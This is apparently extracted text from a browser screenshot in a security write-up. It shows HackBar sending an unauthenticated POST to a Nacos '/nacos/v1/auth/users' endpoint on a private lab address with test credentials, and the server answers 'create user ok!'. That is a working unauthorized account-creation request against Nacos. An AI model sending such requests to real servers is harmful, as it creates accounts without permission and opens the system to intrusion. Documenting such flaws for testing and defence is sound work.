 192.168.44.128:8848/nacos/v1/auth/users
Google 公众号 资产收集 文章 靶场 SRC 资源下载 质量文章汇总 提权 登录QQ邮箱 hackone HW 安全论坛 Burpsuite练兵场
JSON 原始数据 头
保存 复制 美化输出
{"code":200,"message":"create user ok!","data":null}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.44.128:8848/nacos/v1/auth/users
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=test1&password=test1
Timeline Sec